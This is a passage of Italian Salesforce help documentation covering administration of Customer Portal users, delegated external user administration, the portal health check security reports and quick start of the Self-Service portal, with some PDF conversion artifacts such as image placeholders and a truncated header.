

#### EDIZIONI

ile nelle versioni: e Classic

ile nelle versioni: **e** Edition **Performance Edition**, **d Edition** e **Developer Edition**

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare account:

- **•** "Lettura" per gli account Per creare o disabilitare gli
- account:
- **•** "Crea" per gli account Per abilitare un account cliente:
- **•** "Gestisci utenti esterni"

È possibile modificare i dati degli utenti del Portale Clienti Salesforce per i referenti associati agli account per cui si possiedono le autorizzazioni di accesso. Per modificare le informazioni per un utente del Portale Clienti:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto al nome dell'utente.
- **3.** Modificare le informazioni necessarie e fare clic su **Salva**.

### Suggerimenti per la modifica delle informazioni sugli utenti del Portale Clienti

Durante la modifica delle informazioni sugli utenti del Portale Clienti, prestare attenzione ai seguenti punti:

- **•** Creare una visualizzazione elenco personalizzata per visualizzare solo gli utenti del Portale Clienti filtrando il tipo di licenza Responsabile Portale Clienti e il tipo di licenza Utente Portale Clienti. Ad esempio, utilizzare il criterio "Tipo di licenza uguale a Utente Portale Clienti, Responsabile Portale Clienti".
- **•** Le nuove password generate per gli utenti vengono inviate automaticamente all'indirizzo email dell'utente e il messaggio di verifica non viene imposto.
- **•** Quando si modifica l'indirizzo email di un utente con un nuovo indirizzo email, la conferma email non viene applicata.
- **•** Includere il componente Benvenuto del Portale Clienti sui layout della pagina iniziale assegnati agli utenti del Portale Clienti in modo che, all'accesso al portale, ricevano un messaggio di benvenuto con il loro nome. Dal componente, un utente può modificare il nome utente, la password, le impostazioni internazionali, la lingua, il fuso orario e le informazioni di contatto per il portale. Quando gli utenti del portale modificano le informazioni personali, il loro record utente viene aggiornato mentre il record referente non viene aggiornato automaticamente con queste modifiche.

#### VEDERE ANCHE:

[Informazioni sulla gestione degli utenti del Portale Clienti](#page-2472-0) [Disabilitazione e disattivazione degli utenti dei portali](#page-2489-0)

### Reimpostazione delle password degli utenti del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Se un utente del Portale Clienti Salesforce dimentica la password, può fare clic sul link **Password dimenticata?** nella pagina di accesso del Portale Clienti per richiedere l'invio per email di una nuova password.

Per reimpostare la password di un utente del Portale Clienti:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Selezionare la casella di controllo accanto al nome dell'utente. Se lo si desidera, per modificare le password di tutti gli utenti correntemente visualizzati selezionare la casella nell'intestazione della colonna per selezionare tutte le righe.
- **3.** Fare clic su **Reimposta password**. L'utente riceve un'email che contiene un link e le istruzioni per reimpostare la password.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per reimpostare le password degli utenti del Portale Clienti:

**•** "Modifica utenti Self-Service"

Suggerimento: È possibile aggiungere il componente Benvenuto del Portale Clienti nei layout di pagina iniziale assegnati agli utenti del Portale Clienti. Ogni utente del Portale Clienti che accede al portale riceve un messaggio di benvenuto con il suo nome. Gli utenti possono anche modificare il nome utente, la password, le impostazioni internazionali, la lingua, il fuso orario e le informazioni di contatto per il portale. Quando gli utenti del portale modificano le informazioni personali, i loro record utente vengono aggiornati mentre i record referente non vengono aggiornati automaticamente con queste modifiche.

#### VEDERE ANCHE:

[Informazioni sulla gestione degli utenti del Portale Clienti](#page-2472-0)

# Delega dell'amministrazione degli utenti del Portale Clienti e del Super utente portale

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile delegare alcuni diritti amministrativi a utenti del Portale Clienti con la licenza personalizzata Responsabile Portale Clienti. Gli amministratori utenti esterni delegati possono eseguire le seguenti operazioni per gli utenti esterni (sia utenti clienti che utenti partner) associati al loro account:

- **•** Creare nuovi utenti esterni
- **•** Modificare utenti esterni esistenti
- **•** Reimpostare le password per gli utenti esterni
- **•** Disattivare utenti esterni esistenti

Nota: Quando disattiva un utente del portale, l'amministratore utente esterno delegato non ha la possibilità di rimuovere l'utente dai team di cui è membro.

Un amministratore utente esterno delegato può inoltre visualizzare la pagina dei dettagli account unitamente ai referenti e ai casi correlati all'account stesso mediante la scheda Account. Inoltre, gli amministratori utenti esterni delegati ricevono l'autorizzazione "Super utente portale". Tale autorizzazione consente agli amministratori utenti esterni delegati di eseguire le seguenti operazioni sul loro account:

- **•** Visualizzazione, modifica e trasferimento di tutti i casi
- **•** Creazione di casi per referenti.
- **•** Visualizzazione e modifica di tutti i referenti, indipendentemente dal fatto che siano o meno abilitati per il portale.
- **•** Visualizzazione dei dettagli dell'account quando sono il referente di un caso
- **•** Generazione di rapporti su tutti i referenti, siano essi abilitati o meno per il portale, se è stata aggiunta la scheda Rapporti al proprio Portale Clienti e se l'utente dispone dell'autorizzazione "Esegui rapporti".

È possibile aggiungere solo l'autorizzazione "Super utente portale" ai profili degli utenti esterni (tranne gli utenti del portale a volume elevato) per consentire loro di accedere ai loro account e di poter visualizzare e modificare tutti i casi e i referenti senza permettere loro di gestire altri utenti esterni. Tuttavia, i super utenti non possono visualizzare la scheda Referenti nel Portale Clienti se non dispongono dell'autorizzazione Amministratore utente esterno delegato. Per modificare i referenti, i super utenti devono selezionare un referente da un record caso. Per ulteriori informazioni, vedere:

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per gestire gli utenti del Portale Clienti:

**•** ""Amministratore utente esterno delegato"

Per creare, modificare ed eliminare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per visualizzare e modificare tutti i casi e i referenti di un account:

**•** "Super utente portale"

- **•** [Delega dei diritti di amministrazione utente esterno](#page-2495-0)
- **•** [Concessione dell'autorizzazione "Super utente portale" agli utenti](#page-2495-1)
- **•** [Suggerimenti sull'impostazione dell'amministrazione delegata degli utenti del Portale Clienti](#page-2496-0)

#### <span id="page-2495-0"></span>Delega dei diritti di amministrazione utente esterno

Nota: Per delegare i diritti di amministrazione per gli utenti esterni è necessario utilizzare l'interfaccia utente profilo originale. Se si utilizza l'interfaccia utente profilo ottimizzata, disattivarla temporaneamente nelle Impostazioni dell'interfaccia utente per completare questa operazione.

Per delegare i diritti di amministrazione utenti esterni:

**1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e fare clic su un profilo del Portale Clienti personalizzato.

Non è possibile aggiungere diritti di delega o l'autorizzazione "Super utente portale" ai profili standard Responsabile Portale Clienti, Utente Portale Clienti o Utente Portale Clienti a volume elevato.

- **2.** Fare clic su **Modifica**.
- **3.** Selezionare **Amministratore utente esterno delegato**.

Quando si seleziona **Amministratore utente esterno delegato** viene selezionato automaticamente il **Super utente portale** dopo che si fa clic su **Salva**.

- **4.** Fare clic su **Salva**.
- **5.** Nell'elenco correlato Profili utenti esterni delegati, fare clic su **Modifica**.
- **6.** Selezionare i profili utenti esterni che gli utenti con questo profilo potranno amministrare. Un amministratore utente esterno delegato può gestire gli utenti esterni con profili del Portale Clienti, del Portale partner o delle comunità, purché gli utenti con quel profilo rientrino nello stesso account.
- **7.** Fare clic su **Salva**.

Per cambiare i profili che un amministratore di utenti del Portale Clienti delegato può modificare:

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e fare clic su un profilo del Portale Clienti personalizzato.
- **2.** Fare clic su **Modifica** nell'elenco correlato Profili utenti esterni delegati.
- **3.** Selezionare i profili utenti esterni che gli utenti con questo profilo potranno amministrare.
- **4.** Fare clic su **Salva**.

Gli amministratori degli utenti del Portale Clienti delegati possono eseguire le seguenti operazioni dalla pagina dei dettagli di un referente:

- **•** Fare clic su **Abilita utente Portale Clienti** per consentire a un referente di utilizzare un Portale Clienti.
- <span id="page-2495-1"></span>**•** Fare clic su **Visualizza utente Portale Clienti** per visualizzare i dettagli dell'utente del Portale Clienti. Dalla pagina dei dettagli di un utente del Portale Clienti, gli utenti del Portale Clienti delegati possono:
	- **–** Fare clic su **Modifica** per modificare i dettagli di un utente del Portale Clienti.
	- **–** Fare clic su **Reimposta password** per reimpostare la password dell'utente del Portale Clienti.
	- **–** Fare clic su **Modifica** e deselezionare la casella di controllo Attivo per disattivare l'utente.

#### Concessione dell'autorizzazione "Super utente portale" agli utenti

Per concedere agli utenti l'autorizzazione "Super utente portale":

**1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e fare clic su un profilo del Portale Clienti personalizzato.

Non è possibile aggiungere l'autorizzazione "Super utente portale" ai profili standard Responsabile Portale Clienti, Utente Portale Clienti o Utente Portale Clienti a volume elevato.

- **2.** Fare clic su **Modifica**.
- **3.** Selezionare **Super utente portale**.
- **4.** Fare clic su **Salva**.
- Suggerimento: per generare rapporti sui profili dotati di autorizzazione "Super utente portale":
	- **1.** Prendere nota dei nomi dei profili dotati di autorizzazione "Super utente portale".
	- **2.** Selezionare la scheda Rapporti.
	- **3.** Dalla cartella Rapporti amministrativi, selezionare il rapporto Tutti gli utenti attivi.

### <span id="page-2496-0"></span>Suggerimenti sull'impostazione dell'amministrazione delegata degli utenti del Portale Clienti

Quando si imposta l'amministrazione delegata degli utenti del Portale Clienti, prestare attenzione ai seguenti punti:

- **•** Sul profilo degli utenti a cui si intende concedere l'amministrazione delegata degli utenti del portale:
	- **–** Aggiungere le autorizzazioni "Crea" e "Modifica" sui referenti per consentire agli amministratori utenti portale delegati e agli utenti con autorizzazione "Super utente portale" di creare e aggiornare i referenti relativi ai rispettivi account.
	- **–** Impostare le schede Account e Referenti selezionando Impostazioni predefinite attivate per consentire agli amministratori degli utenti del portale delegati di visualizzare le schede Account e Referenti e di gestire agevolmente i referenti relativi ai rispettivi account.
- **•** Aggiungere le schede Account e Referenti al proprio Portale Clienti.
- **•** Impostare la protezione a livello di campo e i layout di pagina in modo da consentire agli amministratori degli utenti del Portale Clienti delegati e ai super utenti portale di accedere unicamente ai campi account, referente e caso specificati.



Nota: per consentire ai super utenti portale di creare casi per referenti diversi da loro stessi, impostare la protezione a livello di campo per il campo Nome referente dei casi su Modificabile.

- **•** Agli utenti del Portale Clienti non è consentito visualizzare gli elenchi correlati agli oggetti ai quali non hanno accesso. Ad esempio, se un utente del Portale Clienti visualizza un referente il cui layout di pagina comprende l'elenco correlato Opportunità, l'utente del portale non è in grado di visualizzare tale elenco correlato perché gli utenti del portale non sono autorizzati ad accedere alle opportunità.
- **•** Gli amministratori degli utenti del Portale Clienti delegati possono aggiornare gli utenti del portale in tutti gli account a cui vengono trasferiti.

VEDERE ANCHE:

[Informazioni sulla gestione degli utenti del Portale Clienti](#page-2472-0)

# Diagnostica del Portale Clienti

# <span id="page-2497-0"></span>Panoramica sul controllo dello stato del portale

I Portali Clienti e i Portali partner consentono di collaborare e di fornire servizi ai propri clienti e partner. Con i portali, è possibile condividere e acquisire informazioni da utenti di terze parti. Per essere certi che non vengano esposte più informazioni di quanto sia necessario, è importante attenersi alle procedure consigliate per l'implementazione del portale.

I clienti e i partner dell'utente possono accedere alle informazioni attraverso i portali in vari modi. Con i rapporti di controllo dello stato del portale, è possibile monitorare facilmente questo accesso. I rapporti di controllo dello stato del portale mostrano le impostazioni del portale relative alla protezione e forniscono informazioni che possono essere utilizzate per migliorare la protezione del portale.

 $\boldsymbol{\boldsymbol{\beta}}$ Nota: i rapporti di controllo dello stato del portale mostrano le autorizzazioni relative a utenti, oggetti e campi più importanti concesse tramite i profili, nonché le impostazioni di condivisione e le regole di condivisione valide per l'intera organizzazione. Gli utenti del portale possono inoltre accedere ai record tramite gli elementi indicati di seguito, che non sono inclusi nei rapporti di controllo dello stato del portale.

- **•** Insiemi di autorizzazioni
- **•** Condivisione manuale
- **•** Condivisione gestita Apex
- **•** Territori
- **•** Visualizzazioni elenco
- **•** Gruppi
- **•** Aree di attesa
- **•** Team
- **•** Librerie di contenuti
- **•** Cartelle

Per visualizzare i rapporti di controllo dello stato del portale, da Imposta immettere *Controllo dello stato del portale* nella casella Ricerca veloce, selezionare **Controllo dello stato del portale** e fare clic sul rapporto desiderato.

Sono disponibili i seguenti rapporti:

- **•** Autorizzazioni amministrative e utente
- **•** Accesso agli oggetti e protezione livello campo
- **•** Condivisione delle impostazioni predefinite dell'organizzazione
- **•** Regole di condivisione

Nota: i rapporti di controllo dello stato del portale non includono informazioni per la condivisione basata su criteri, gli utenti del portale a volume elevato o per gli utenti del portale Self-Service.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i rapporti di controllo dello stato del portale:

**•** "Personalizza applicazione" E

"Gestisci utenti"

E

"Modifica tutti i dati"

# Visualizzazione del rapporto sulle autorizzazioni utente e amministrative

Le autorizzazioni utente sono potenti in quanto ampliano l'accesso degli utenti ai dati. L'impostazione delle autorizzazioni per un profilo richiede cautela.

Il rapporto sulle autorizzazioni amministrative e utente fa parte dei [rapporti di controllo dello stato](#page-2497-0) [del portale](#page-2497-0) e mostra i profili del portale e le loro impostazioni di autorizzazioni critiche.

Nota: questo rapporto non mostra le autorizzazioni concesse tramite gli insiemi di autorizzazioni.

Per ogni profilo, il rapporto elenca il numero di utenti del portale ad esso assegnati e le seguenti impostazioni di autorizzazione:

- **•** Amministratore utente esterno delegato
- **•** Invia email
- **•** Converti lead
- **•** Modifica eventi
- **•** Modifica prezzo di vendita prodotto opportunità
- **•** Modifica operazioni
- **•** Trasferisci casi
- **•** Super utente portale
- **•** API abilitata
- **•** La password non ha scadenza
- **•** Crea aree di lavoro
- **•** Visualizza contenuto nei portali
- **•** Esporta rapporti
- **•** Esegui rapporti

Nota: a seconda delle impostazioni dell'organizzazione, alcune autorizzazioni potrebbero non essere visualizzate nel rapporto.

Dal rapporto, è possibile esaminare le pagine dei dettagli del profilo del portale, nelle quali è possibile modificare o clonare un profilo, oppure visualizzare gli utenti assegnati a un profilo.

Per visualizzare questo rapporto:

**1.** Da Imposta, immettere *Controllo dello stato del portale* nella casella Ricerca veloce, quindi selezionare **Controllo dello stato del portale**.

#### **2.** Fare clic su **Autorizzazioni amministrative e utente**.

Dalla pagina del rapporto, è possibile effettuare una delle operazioni seguenti:

- **•** Per visualizzare la pagina dei dettagli di un profilo, fare clic sul nome del profilo.
- **•** Per mostrare un elenco filtrato di elementi, selezionare una visualizzazione predefinita dall'elenco a discesa.
- **•** Per tornare all'elenco dei rapporti, fare clic su **Torna a elenco: Rapporti di controllo dello stato del portale**.

#### VEDERE ANCHE:

[Panoramica sul controllo dello stato del portale](#page-2497-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i rapporti di controllo dello stato del portale:

**•** "Personalizza applicazione"

E

"Gestisci utenti"

E

"Modifica tutti i dati"

# <span id="page-2499-0"></span>Visualizzazione del rapporto sull'accesso agli oggetti e la protezione livello campo

Le autorizzazioni oggetto specificano l'accesso agli oggetti standard e personalizzati di cui dispongono gli utenti. Le seguenti autorizzazioni oggetto rispettano il modello di condivisione:

- **•** Lettura: gli utenti possono solo visualizzare i record di questo tipo.
- **•** Crea: gli utenti possono leggere e creare i record.
- **•** Modifica: gli utenti possono leggere e aggiornare i record.
- **•** Elimina: gli utenti possono leggere, modificare ed eliminare i record.

La protezione a livello di campo specifica l'accesso di cui gli utenti dispongono a campi specifici nei record di oggetti.

Il rapporto Accesso agli oggetti e protezione livello campo fa parte dei [rapporti di controllo dello](#page-2497-0) [stato del portale](#page-2497-0) e mostra il numero di profili del portale accessibili a ogni oggetto standard e personalizzato dell'organizzazione. È possibile visualizzare le impostazioni di protezione a livello di campo e le autorizzazioni di ogni oggetto. I rapporti specifici degli oggetti elencano i profili del portale, mostrando il numero di utenti assegnati a ogni profilo, il numero di campi visibili in un oggetto e le autorizzazioni oggetto. È possibile esaminare le pagine dei dettagli del profilo del portale, nelle quali è possibile modificare o clonare un profilo, oppure visualizzare gli utenti assegnati a un profilo. È anche possibile esaminare le pagine dei dettagli della protezione a livello di campo, nelle quali è possibile modificare le impostazioni.

Nota: Il rapporto Accesso agli oggetti e protezione livello campo non mostra le autorizzazioni concesse tramite gli insiemi di autorizzazioni.

Per visualizzare questo rapporto:

- **1.** Da Imposta, immettere *Controllo dello stato del portale* nella casella Ricerca veloce, quindi selezionare **Controllo dello stato del portale**.
- **2.** Fare clic su **Accesso agli oggetti e protezione livello campo**.
- **3.** Dalla pagina del rapporto, fare clic sul nome di oggetto per visualizzarne le impostazioni di protezione a livello di campo e le autorizzazioni in base al profilo.

Dalla pagina dei dettagli dell'oggetto, è possibile effettuare una delle operazioni seguenti:

- **•** Per visualizzare la pagina dei dettagli di un profilo, fare clic sul nome del profilo.
- **•** Per visualizzare la pagina dei dettagli della protezione a livello di campo di un profilo, fare clic sui **campi visibili**.
- **•** Per ritornare al rapporto Accesso agli oggetti e protezione livello di campo generale, fare clic su **Accesso agli oggetti e protezione livello campo**.

Da entrambe le pagine del rapporto, è possibile effettuare una delle operazioni seguenti:

- **•** Per mostrare un elenco filtrato di elementi, selezionare una visualizzazione predefinita dall'elenco a discesa.
- **•** Per tornare all'elenco dei rapporti, fare clic su **Torna a elenco: Rapporti di controllo dello stato del portale**.

#### VEDERE ANCHE:

[Panoramica sul controllo dello stato del portale](#page-2497-0)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i rapporti di controllo dello stato del portale:

**•** "Personalizza applicazione"

E

"Gestisci utenti"

E

"Modifica tutti i dati"

# Visualizzazione del rapporto di condivisione delle impostazioni predefinite dell'organizzazione

Le impostazioni predefinite dell'organizzazione specificano il livello di accesso predefinito a ogni oggetto per gli utenti dell'organizzazione. Se il livello di accesso predefinito a un oggetto è Pubblico, gli utenti con autorizzazioni oggetto abilitate ("Lettura", "Crea", "Modifica" o "Elimina") possono accedere a record di cui non sono titolari. Ad esempio, se l'impostazione di accesso predefinita per l'oggetto account è Lettura/Scrittura pubblica, tutti gli utenti che dispongono dell'autorizzazione "Lettura" per l'oggetto account possono visualizzare qualsiasi record dell'account. Durante la configurazione delle impostazioni predefinite dell'organizzazione, è bene assicurarsi che gli utenti del portale non possano vedere oggetti ai quali non devono accedere.

Il rapporto di condivisione delle impostazioni predefinite dell'organizzazione fa parte dei [rapporti](#page-2497-0) [di controllo dello stato del portale](#page-2497-0) ed elenca gli oggetti standard e personalizzati, nonché l'impostazione di accesso predefinita per ogni oggetto. È possibile utilizzare questo rapporto per esaminare e modificare le impostazioni predefinite dell'organizzazione che possono esporre record agli utenti del portale.

Per visualizzare questo rapporto:

- **1.** Da Imposta, immettere *Controllo dello stato del portale* nella casella Ricerca veloce, quindi selezionare **Controllo dello stato del portale**.
- **2.** Fare clic su **Condivisione delle impostazioni predefinite dell'organizzazione**.

Il rapporto elenca l'impostazione di accesso predefinita per ogni oggetto. Se l'accesso predefinito di un oggetto è Pubblico, Mostra dettagli (per i calendari) oppure Utilizza (per i listini prezzi), gli utenti del portale con autorizzazioni oggetto abilitate possono accedere ai record degli altri utenti e la colonna Protezione indica un'impostazione predefinita debole dell'organizzazione. È possibile visualizzare le autorizzazioni oggetto specifiche concesse ai profili del portale nel rapporto [Accesso agli oggetti e protezione livello campo.](#page-2499-0)

Se l'accesso predefinito di un oggetto è Privato, Nascondi dettagli (per i calendari) oppure Nessun accesso (per i listini prezzi), la colonna Protezione indica un'impostazione predefinita forte dell'organizzazione.

Nota: anche con un'impostazione predefinita forte dell'organizzazione, gli utenti del portale possono accedere ai record degli altri utenti utilizzando delle eccezioni, ad esempio le regole di condivisione.

Se è selezionata la casella di controllo Concedi accesso tramite le gerarchie, tutti gli utenti di livello superiore a quello del titolare del record in una gerarchia dei territori o dei ruoli possono accedere ai record del titolare per quell'oggetto.

Dalla pagina del rapporto, è possibile effettuare una delle operazioni seguenti:

- **•** Per modificare le impostazioni di condivisione dell'organizzazione per un oggetto, fare clic su **Modifica** e modificare le impostazioni nella pagina di modifica delle impostazioni di condivisione predefinite dell'organizzazione.
- **•** Per mostrare un elenco filtrato di elementi, selezionare una visualizzazione predefinita dall'elenco a discesa.
- **•** Per tornare all'elenco dei rapporti, fare clic su **Torna a elenco: Rapporti di controllo dello stato del portale**.

#### VEDERE ANCHE:

[Panoramica sul controllo dello stato del portale](#page-2497-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i rapporti di controllo dello stato del portale:

**•** "Personalizza applicazione"

E

"Gestisci utenti"

E

"Modifica tutti i dati"

Per impostare l'accesso in condivisione predefinito:

**•** "Gestisci condivisione"

# Visualizzazione del rapporto sulle regole di condivisione

Gli amministratori possono utilizzare le regole di condivisione per concedere agli utenti l'accesso a record di cui non sono titolari. In una regola di condivisione, i record di proprietà di un gruppo di utenti (ad esempio un gruppo, un ruolo o un territorio) vengono condivisi con un altro gruppo di utenti. Durante la creazione delle regole di condivisione, è bene assicurarsi che gli utenti del portale non possano vedere record ai quali non devono accedere.

Il rapporto sulle regole di condivisione fa parte dei [rapporti di controllo dello stato del portale](#page-2497-0) ed elenca tutte le regole di condivisione che concedono agli utenti del portale l'accesso a record di cui non sono titolari. Il rapporto mostra il numero di utenti del portale cui può essere consentito l'accesso ai record in virtù delle singole regole di condivisione e permette di modificare i livelli di accesso per ciascuna regola. Per alcuni tipi di gruppi di utenti (ad esempio gruppi, ruoli e territori), è possibile esaminare le pagine dei dettagli nelle quali è possibile modificare, eliminare o gestire gli utenti del gruppo.

Per visualizzare questo rapporto:

- **1.** Da Imposta, immettere *Controllo dello stato del portale* nella casella Ricerca veloce, quindi selezionare **Controllo dello stato del portale**.
- **2.** Fare clic su **Regole di condivisione**.

La colonna Numero di utenti del portale interessati mostra il numero di utenti del portale cui può essere consentito l'accesso per via della regola di condivisione. Il numero comprende gli utenti del portale specificati nella regola e, se per l'oggetto è abilitata la funzione **Concedi accesso tramite le gerarchie**, tutti gli utenti del portale di livello superiore nella gerarchia dei ruoli o dei territori. Se uno degli utenti di questo insieme ha abilitato le autorizzazioni oggetto ("Lettura", "Crea", "Modifica" o "Elimina"), tale utente può accedere ai record esposti dalla regola.

Nota:

- **•** Il rapporto sulle regole di condivisione non include le regole di condivisione basate sui criteri.
- **•** Questo rapporto non verifica le autorizzazioni oggetto degli utenti del portale.Le autorizzazioni oggetto specifiche concesse ai profili del portale si possono visualizzare nel rapporto [Accesso agli oggetti e protezione livello campo.](#page-2499-0)

Dalla pagina del rapporto, è possibile effettuare una delle operazioni seguenti:

- **•** Per modificare il livello di accesso in una regola di condivisione, fare clic su **Modifica** e modificare le impostazioni nella pagina di modifica delle regole di condivisione.
- **•** Per visualizzare i dettagli di un gruppo di utenti in una regola di condivisione, fare clic sulla colonna Di proprietà di o Condiviso con.
- **•** Per mostrare un elenco filtrato di elementi, selezionare una visualizzazione predefinita dall'elenco a discesa.
- **•** Per tornare all'elenco dei rapporti, fare clic su **Torna a elenco: Rapporti di controllo dello stato del portale**.

Nota: Le regole di condivisione di account e territori account possono concedere l'accesso a referenti, opportunità e casi associati agli account condivisi. Il rapporto sulle regole di condivisione mostra i livelli di accesso solo per gli oggetti di livello superiore e non per gli oggetti associati.

VEDERE ANCHE:

[Panoramica sul controllo dello stato del portale](#page-2497-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i rapporti di controllo dello stato del portale:

**•** "Personalizza applicazione"

E

"Gestisci utenti"

E

"Modifica tutti i dati"

Per creare e modificare le regole di condivisione:

**•** "Gestisci condivisione"

# Portale Self-Service

# <span id="page-2502-0"></span>Funzione avvio immediato di Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Per consentire un avvio rapido del portale Self-Service, utilizzare il pulsante **Avvio immediato** con il quale è possibile eseguire il processo di impostazione in modo veloce e selezionare automaticamente alcuni valori predefiniti.

- Nota: Non è possibile salvare codice JavaScript nel codice personalizzato e [possono essere](#page-2519-0) [utilizzati solo determinati elementi e attributi HTML.](#page-2519-0)
- **1.** Da Imposta, immettere *Portale Self-Service* nella casella Ricerca veloce, quindi selezionare **Impostazioni** e fare clic su **Invio immediato**.
- **2.** Rivedere il processo, quindi fare clic su **Continua**.
- **3.** Scegliere un tema colori.
- **4.** Modificare i valori predefiniti secondo le proprie necessità, quindi fare clic su **Salva**.
- **5.** Per verificare il funzionamento del portale Self-Service:
	- **a.** Fare clic su **Genera** per recuperare un nome utente e una password di prova.
	- **b.** Fare clic su **Accedi al portale Self-Service** per visualizzare in anteprima le pagine.
	- **c.** Se si desidera, fare clic su **Invita** per comunicare ad altri utenti la procedura di accesso e di anteprima delle pagine.

#### **6.** Abilitare il portale Self-Service copiando il link fornito nella sezione **Abilita Self-Service...** in una posizione appropriata del sito Web.

- **7.** Al termine, fare clic su **Chiudi**.
- **8.** Abilitare l'utilizzo del portale Self-Service da parte dei clienti. Vedere [Gestione degli utenti del portale Self-Service](#page-2528-0) a pagina 2523.
- Suggerimento: per modificare le impostazioni, vedere [Attivazione delle impostazioni e delle funzioni del portale Self-Service](#page-2504-0) a pagina 2499. La funzione Avvio immediato di Self-Service abilita automaticamente il pulsante **Abilita Self-Service** nelle pagine dei dettagli dei referenti.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0)

[Pagina dei suggerimenti per l'amministratore: Come ottenere i migliori risultati dal portale Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)

[Guida all'impostazione dell'amministratore: Guida all'implementazione Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per utilizzare la funzione Avvio immediato di Self-Service:

**•** "Gestisci portale Self-Service"

# <span id="page-2503-0"></span>Impostazione del portale Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

